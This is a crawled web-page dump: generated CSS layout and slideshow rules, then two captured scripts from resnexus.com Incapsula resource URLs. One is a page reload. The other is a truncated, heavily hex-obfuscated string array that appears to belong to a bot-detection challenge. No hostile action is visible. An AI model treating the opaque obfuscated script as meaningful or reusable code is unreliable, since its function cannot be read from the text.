}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(69){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(70){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(71){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(72){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(73){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(74){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(75){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(76){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(77){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(78){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(79){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(80){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(81){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(82){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(83){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(84){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(85){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(86){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(87){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(88){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(89){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(90){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(91){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(92){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(93){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(94){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(95){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(96){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(97){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(98){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(99){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(100){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(101){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(102){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(103){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(104){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(105){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(106){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(107){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(108){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(109){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(110){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(111){width:50%}.grid-component.twocol-component.c1592715860>.grid-component-row>.component:nth-of-type(112){width:50%}.content-component.c1973091758{min-height:300px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0))}.content-component.c1973091758 .contentInnerDiv{padding-top:5%;padding-right:10%;padding-bottom:5%;padding-left:10%;background-image:}.spacer-component.c196676393{background-image:;padding-top:1%;padding-bottom:1%}.text-component#c1706921058{background-image:;white-space:pre-line}.divider-component.c231180396{background-image:;padding-top:1%;padding-right:75%;padding-bottom:1%;padding-left:0%}.text-component#c1274322528{background-image:;margin-top:0;margin-bottom:0;white-space:pre-line}.spacer-component.c68675743{background-image:;padding-top:1%;padding-bottom:1%;min-height:20px}.content-component.c461555587{min-height:350px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0)),url(/images/Things_to_Do/dc939c2f-4635-4524-8415-b14a8177ffed.webp);background-repeat:no-repeat;background-size:cover;background-position:center center}.content-component.c461555587 .contentInnerDiv{padding-top:5%;padding-right:10%;padding-bottom:5%;padding-left:10%;background-image:}.grid-component.twocol-component.c456673177{background-image:;margin-right:2%;margin-left:2%;min-height:200px}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(1){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(2){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(3){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(4){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(5){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(6){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(7){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(8){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(9){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(10){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(11){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(12){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(13){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(14){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(15){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(16){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(17){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(18){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(19){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(20){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(21){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(22){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(23){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(24){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(25){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(26){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(27){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(28){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(29){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(30){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(31){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(32){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(33){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(34){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(35){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(36){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(37){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(38){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(39){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(40){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(41){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(42){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(43){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(44){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(45){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(46){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(47){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(48){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(49){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(50){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(51){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(52){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(53){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(54){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(55){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(56){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(57){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(58){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(59){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(60){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(61){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(62){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(63){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(64){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(65){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(66){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(67){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(68){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(69){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(70){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(71){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(72){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(73){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(74){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(75){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(76){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(77){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(78){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(79){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(80){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(81){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(82){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(83){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(84){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(85){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(86){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(87){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(88){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(89){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(90){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(91){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(92){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(93){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(94){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(95){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(96){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(97){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(98){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(99){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(100){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(101){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(102){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(103){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(104){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(105){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(106){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(107){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(108){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(109){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(110){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(111){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(112){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(113){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(114){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(115){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(116){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(117){width:50%}.grid-component.twocol-component.c456673177>.grid-component-row>.component:nth-of-type(118){width:50%}.content-component.c896418590{min-height:350px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));background-repeat:no-repeat;background-size:cover;background-position:center center}.content-component.c896418590.kenBurnsSlideshow .imgContainer>img{animation-duration:12s}.content-component.c896418590.kenBurnsSlideshow .imgContainer:nth-child(1)>img{animation-name:imageAnimation_14899899470;object-fit:cover}@keyframes imageAnimation_14899899470{0%{opacity:1;transform:scale(1.2) translateX(-5%)}30.5555555555556%{opacity:1}33.3333333333333%{opacity:0;transform:scale(1.2) translateX(5%)}97.2222222222222%{opacity:0;transform:scale(1.2) translateX(-5%)}100%{opacity:1;transform:scale(1.2) translateX(-5%)}}.content-component.c896418590.kenBurnsSlideshow .imgContainer:nth-child(1)>.sliderCopyrightUnknown{animation-name:imageAnimation_1302486150;animation-duration:12s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_1302486150{0%{opacity:1}30.5555555555556%{opacity:1}33.3333333333333%{opacity:0}}.content-component.c896418590.kenBurnsSlideshow .imgContainer:nth-child(2)>img{animation-name:imageAnimation_14899899471;object-fit:cover}@keyframes imageAnimation_14899899471{0%{opacity:0}30.5555555555556%{opacity:0;transform:scale(1)}33.3333333333333%{opacity:1}63.8888888888889%{opacity:1}66.6666666666667%{opacity:0;transform:scale(1.2)}100%{opacity:0}}.content-component.c896418590.kenBurnsSlideshow .imgContainer:nth-child(2)>.sliderCopyrightUnknown{animation-name:imageAnimation_1302486151;animation-duration:12s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_1302486151{0%{opacity:0}30.5555555555556%{opacity:0}33.3333333333333%{opacity:1}63.8888888888889%{opacity:1}66.6666666666667%{opacity:0}}.content-component.c896418590.kenBurnsSlideshow .imgContainer:nth-child(3)>img{animation-name:imageAnimation_14899899472;object-fit:cover}@keyframes imageAnimation_14899899472{0%{opacity:0}63.8888888888889%{opacity:0;transform:scale(1.2) translateX(-5%)}66.6666666666667%{opacity:1}97.2222222222222%{opacity:1}100%{opacity:0;transform:scale(1.2) translateX(5%)}}.content-component.c896418590.kenBurnsSlideshow .imgContainer:nth-child(3)>.sliderCopyrightUnknown{animation-name:imageAnimation_1302486152;animation-duration:12s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes imageAnimation_1302486152{0%{opacity:0}63.8888888888889%{opacity:0}66.6666666666667%{opacity:1}97.2222222222222%{opacity:1}100%{opacity:0}}.content-component.c896418590 .contentInnerDiv{padding-top:5%;padding-right:10%;padding-bottom:5%;padding-left:10%;background-image:}.content-component.c903177002{min-height:400px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0))}.content-component.c903177002 .contentInnerDiv{padding-top:5%;padding-right:10%;padding-bottom:5%;padding-left:10%;background-image:}.spacer-component.c2078327462{background-image:;padding-top:1%;padding-bottom:1%}.text-component#c1624166631{background-image:;white-space:pre-line}.divider-component.c484996071{background-image:;padding-top:1%;padding-right:75%;padding-bottom:1%;padding-left:0%}.text-component#c1645985480{background-image:;margin-top:0;margin-bottom:0;white-space:pre-line}.spacer-component.c1480405463{background-image:;padding-top:1%;padding-bottom:1%}.content-component.c482754546{min-height:64px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0))}.content-component.c482754546 .contentInnerDiv{padding-top:0%;padding-right:0%;padding-bottom:0%;padding-left:0%;background-image:}

--- FILE ---
content_type: application/javascript
request_url: https://resnexus.com/_Incapsula_Resource?SWHANEDL=4336884244614422524,7519509480362539743,18074786333903571686,2127366
body_size: -134
content:
window.location.reload(true);

--- FILE ---
content_type: application/javascript
request_url: https://resnexus.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=871455670
body_size: 19506
content:
var _0xe474=['\x77\x34\x64\x5a\x77\x36\x55\x3d','\x62\x33\x58\x43\x75\x67\x3d\x3d','\x77\x34\x76\x43\x71\x38\x4f\x39\x62\x69\x76\x44\x75\x38\x4f\x50\x59\x63\x4b\x67\x77\x6f\x67\x3d','\x53\x4d\x4b\x5a\x77\x70\x38\x3d','\x66\x7a\x33\x44\x74\x33\x2f\x43\x68\x54\x38\x3d','\x77\x37\x6b\x42\x77\x35\x55\x36\x5a\x4d\x4b\x6f','\x77\x70\x6c\x5a\x41\x51\x3d\x3d','\x77\x36\x33\x43\x74\x4d\x4f\x55','\x77\x71\x39\x6a\x77\x70\x6b\x3d','\x77\x71\x68\x49\x77\x36\x38\x3d','\x77\x71\x66\x43\x70\x4d\x4f\x7a','\x77\x34\x2f\x44\x6f\x4d\x4f\x39','\x77\x34\x77\x74\x77\x72\x45\x3d','\x77\x72\x2f\x43\x67\x43\x37\x43\x74\x38\x4f\x6c\x44\x77\x3d\x3d','\x77\x36\x55\x52\x77\x71\x4d\x3d','\x77\x6f\x2f\x44\x69\x6e\x51\x3d','\x64\x7a\x4a\x67','\x42\x41\x33\x44\x68\x51\x3d\x3d','\x77\x35\x73\x62\x77\x34\x59\x70\x58\x41\x3d\x3d','\x77\x35\x77\x38\x77\x70\x33\x43\x6b\x73\x4b\x37\x77\x70\x51\x3d','\x48\x7a\x67\x72\x57\x58\x2f\x43\x6f\x73\x4f\x2b\x41\x4d\x4b\x4e\x77\x70\x45\x76\x77\x36\x54\x43\x6a\x43\x41\x3d','\x49\x67\x73\x33\x44\x58\x2f\x43\x71\x51\x3d\x3d','\x77\x35\x54\x44\x6f\x73\x4f\x68\x77\x36\x44\x43\x6e\x51\x3d\x3d','\x77\x6f\x58\x43\x69\x63\x4b\x76','\x77\x72\x34\x5a\x42\x32\x76\x43\x68\x73\x4b\x50','\x77\x37\x38\x51\x77\x34\x48\x44\x6e\x7a\x4a\x4e','\x77\x34\x4d\x32\x77\x6f\x37\x43\x73\x38\x4f\x4e\x46\x32\x30\x3d','\x77\x34\x67\x57\x46\x79\x72\x44\x74\x52\x77\x3d','\x77\x35\x72\x43\x74\x73\x4f\x46','\x77\x37\x35\x6b\x59\x31\x6a\x44\x6d\x45\x42\x73','\x77\x36\x49\x38\x77\x70\x54\x43\x73\x4d\x4b\x33\x77\x6f\x77\x3d','\x77\x34\x4a\x79\x77\x35\x44\x43\x6c\x41\x3d\x3d','\x77\x72\x74\x6c\x77\x70\x6f\x77\x77\x34\x68\x57','\x77\x70\x2f\x43\x6f\x79\x30\x3d','\x64\x52\x68\x70\x55\x6d\x72\x44\x76\x63\x4b\x74\x48\x63\x4f\x50\x77\x72\x4a\x74\x77\x72\x44\x43\x67\x30\x5a\x35\x4b\x4d\x4b\x2f\x50\x38\x4f\x76\x46\x31\x58\x43\x75\x4d\x4b\x37\x56\x43\x4e\x78\x46\x79\x50\x43\x6e\x48\x66\x44\x6d\x73\x4b\x58\x77\x37\x48\x43\x6c\x63\x4b\x39\x56\x78\x54\x44\x6a\x47\x48\x43\x6a\x51\x3d\x3d','\x57\x58\x4c\x43\x6e\x6e\x48\x43\x70\x67\x3d\x3d','\x77\x35\x66\x44\x76\x63\x4f\x39','\x49\x46\x54\x44\x72\x41\x3d\x3d','\x51\x73\x4b\x58\x77\x70\x59\x3d','\x77\x36\x54\x43\x68\x73\x4f\x76','\x77\x34\x63\x31\x77\x35\x63\x3d','\x41\x52\x50\x44\x6b\x51\x3d\x3d','\x77\x34\x4a\x38\x63\x67\x3d\x3d','\x77\x34\x62\x43\x73\x38\x4f\x59','\x77\x72\x44\x43\x6a\x53\x48\x43\x6f\x73\x4f\x51\x45\x77\x3d\x3d','\x4f\x38\x4b\x64\x66\x44\x30\x35\x77\x36\x49\x3d','\x77\x72\x33\x43\x67\x4d\x4b\x6d\x46\x6b\x34\x65\x58\x57\x41\x3d','\x4a\x55\x4a\x62','\x77\x37\x41\x51\x4e\x77\x3d\x3d','\x45\x63\x4f\x58\x4d\x4d\x4f\x54\x50\x48\x34\x3d','\x77\x35\x66\x44\x76\x38\x4f\x6c','\x77\x36\x7a\x44\x67\x73\x4f\x35','\x77\x37\x72\x43\x74\x57\x6b\x3d','\x4d\x4d\x4f\x6c\x5a\x4d\x4b\x36\x77\x34\x54\x44\x75\x51\x3d\x3d','\x77\x37\x4c\x43\x6a\x4d\x4b\x75\x41\x32\x67\x43\x54\x54\x6a\x44\x71\x6d\x49\x3d','\x77\x37\x6a\x44\x71\x4d\x4b\x4e\x44\x31\x6a\x44\x70\x55\x76\x43\x6a\x77\x37\x43\x6e\x41\x3d\x3d','\x77\x37\x74\x76\x61\x56\x72\x44\x6c\x47\x63\x3d','\x42\x44\x77\x45\x77\x37\x74\x4d\x77\x71\x68\x7a\x43\x51\x3d\x3d','\x64\x6a\x72\x44\x76\x32\x4d\x3d','\x62\x43\x44\x44\x70\x57\x55\x3d','\x77\x71\x46\x56\x49\x73\x4b\x71\x77\x35\x48\x43\x6b\x41\x6e\x44\x72\x38\x4f\x4c\x52\x54\x4c\x43\x72\x4d\x4b\x45\x77\x37\x37\x43\x6a\x63\x4f\x71\x77\x6f\x6c\x63\x52\x45\x37\x43\x6e\x4d\x4f\x32\x77\x6f\x4c\x44\x68\x30\x39\x58\x77\x36\x4c\x43\x69\x73\x4b\x35\x77\x6f\x41\x31\x77\x6f\x44\x43\x75\x56\x49\x73\x41\x38\x4f\x63\x77\x35\x76\x44\x73\x6d\x4d\x3d','\x77\x35\x34\x67\x77\x6f\x72\x43\x73\x4d\x4b\x42\x77\x70\x7a\x44\x76\x53\x33\x44\x6d\x4d\x4b\x68\x59\x6a\x2f\x43\x6b\x63\x4b\x73\x77\x34\x38\x65\x77\x34\x72\x44\x75\x6a\x64\x71\x77\x6f\x52\x4c\x42\x78\x67\x6a\x43\x63\x4f\x36\x77\x70\x50\x43\x6b\x68\x39\x34\x55\x43\x30\x61\x58\x6c\x54\x44\x6b\x73\x4b\x4e\x64\x38\x4f\x79','\x77\x70\x6a\x43\x6c\x73\x4b\x62\x77\x35\x74\x32','\x77\x70\x51\x42\x77\x36\x30\x71\x48\x4d\x4b\x76','\x50\x78\x6b\x37','\x65\x38\x4b\x55\x77\x70\x77\x3d','\x77\x34\x37\x43\x75\x38\x4b\x51\x42\x46\x38\x41\x58\x7a\x34\x3d','\x77\x35\x54\x44\x70\x38\x4f\x76\x77\x37\x72\x43\x6e\x63\x4f\x67','\x77\x6f\x35\x59\x77\x37\x41\x3d','\x77\x37\x35\x69\x64\x77\x3d\x3d','\x65\x6b\x51\x45\x59\x63\x4b\x62\x77\x35\x30\x3d','\x77\x37\x34\x76\x42\x51\x3d\x3d','\x61\x6c\x6b\x48\x59\x4d\x4b\x73\x77\x34\x44\x44\x71\x73\x4b\x75\x61\x41\x6b\x3d','\x77\x71\x7a\x43\x70\x67\x63\x3d','\x53\x63\x4f\x4f\x5a\x73\x4f\x49\x65\x32\x72\x44\x6a\x73\x4f\x4b\x49\x63\x4f\x45\x4a\x44\x62\x44\x71\x4d\x4f\x38\x77\x71\x31\x46\x77\x72\x63\x3d','\x41\x79\x4d\x37\x77\x36\x5a\x4b','\x45\x7a\x77\x34\x77\x36\x52\x58\x77\x71\x51\x3d','\x77\x71\x70\x55\x77\x37\x73\x3d','\x77\x72\x50\x43\x6c\x4d\x4b\x78','\x77\x34\x41\x6f\x77\x72\x49\x3d','\x77\x72\x68\x78\x43\x30\x63\x55\x77\x36\x56\x5a\x77\x72\x6f\x3d','\x77\x34\x4d\x4d\x77\x70\x55\x3d','\x77\x37\x66\x44\x70\x63\x4b\x43\x47\x6d\x2f\x44\x6f\x67\x3d\x3d','\x57\x44\x54\x44\x6f\x6d\x67\x3d','\x42\x38\x4f\x39\x77\x35\x41\x65\x77\x35\x37\x44\x74\x38\x4f\x68','\x4c\x38\x4b\x4e\x61\x68\x6f\x6b\x77\x37\x33\x44\x6d\x67\x3d\x3d','\x77\x36\x50\x43\x6e\x4d\x4b\x6d','\x4e\x63\x4f\x79\x77\x6f\x44\x44\x71\x4d\x4b\x57\x52\x79\x2f\x44\x71\x4d\x4b\x43\x77\x70\x4d\x3d','\x4e\x51\x73\x66\x4b\x30\x4c\x43\x6e\x38\x4f\x70\x45\x38\x4b\x55\x77\x71\x41\x37','\x62\x79\x44\x44\x74\x48\x37\x43\x73\x44\x6b\x3d','\x77\x35\x66\x44\x74\x63\x4f\x48\x55\x6d\x33\x44\x72\x77\x54\x44\x68\x54\x6e\x43\x75\x63\x4f\x68\x65\x55\x6f\x39\x42\x68\x6e\x43\x68\x58\x66\x43\x76\x63\x4f\x79\x4f\x63\x4b\x38\x64\x73\x4b\x6d\x77\x70\x30\x33\x47\x4d\x4f\x36\x77\x6f\x7a\x43\x70\x38\x4f\x49\x77\x36\x67\x6b\x77\x36\x70\x71\x4d\x52\x42\x6b\x77\x37\x4a\x54','\x45\x69\x41\x41','\x57\x54\x6e\x44\x6a\x67\x3d\x3d','\x77\x71\x4c\x43\x76\x38\x4f\x56','\x77\x34\x6f\x78\x77\x37\x59\x3d','\x77\x36\x62\x44\x74\x4d\x4f\x47','\x4c\x4d\x4f\x55\x4e\x77\x3d\x3d','\x77\x36\x6b\x50\x42\x41\x3d\x3d','\x47\x4d\x4f\x39\x77\x34\x6f\x74\x77\x34\x50\x44\x73\x67\x3d\x3d','\x77\x34\x30\x72\x77\x34\x51\x3d','\x4b\x73\x4b\x47\x63\x41\x3d\x3d','\x77\x34\x54\x44\x76\x63\x4f\x6a\x77\x37\x72\x43\x6e\x63\x4f\x67\x41\x30\x44\x44\x6b\x73\x4f\x2b\x77\x34\x45\x3d','\x77\x34\x50\x44\x74\x38\x4f\x76\x77\x37\x7a\x43\x6a\x73\x4f\x31\x45\x31\x45\x3d','\x51\x38\x4f\x74\x49\x67\x66\x44\x6e\x4d\x4b\x6e\x48\x38\x4b\x49\x77\x37\x35\x76\x77\x35\x49\x3d','\x4e\x46\x7a\x44\x70\x73\x4f\x58\x4f\x67\x4c\x44\x72\x6d\x77\x3d','\x77\x70\x63\x57\x52\x41\x3d\x3d','\x77\x37\x31\x50\x77\x36\x45\x3d','\x56\x4d\x4f\x77\x4b\x41\x3d\x3d','\x66\x4d\x4b\x58\x77\x6f\x59\x3d','\x77\x34\x63\x77\x44\x30\x4d\x3d','\x77\x37\x42\x76\x63\x32\x6e\x44\x69\x57\x4a\x76','\x4c\x4d\x4f\x4f\x51\x67\x3d\x3d','\x77\x6f\x56\x72\x77\x70\x58\x43\x6e\x48\x4c\x43\x69\x38\x4f\x4d\x4d\x7a\x2f\x43\x68\x32\x33\x44\x75\x68\x51\x3d','\x42\x44\x39\x79\x58\x38\x4b\x66','\x77\x34\x46\x4a\x77\x71\x7a\x44\x71\x57\x52\x63','\x4d\x73\x4f\x69\x53\x41\x3d\x3d','\x50\x46\x7a\x44\x71\x73\x4f\x46\x4b\x51\x30\x3d','\x77\x36\x58\x43\x76\x6e\x56\x6c\x49\x57\x4d\x3d','\x4f\x67\x66\x44\x72\x67\x3d\x3d','\x77\x36\x54\x43\x6b\x4d\x4f\x64\x4a\x38\x4f\x48\x77\x72\x66\x43\x6a\x63\x4b\x6c\x62\x77\x3d\x3d','\x77\x37\x56\x65\x57\x38\x4f\x5a\x77\x34\x6b\x61','\x77\x36\x55\x6d\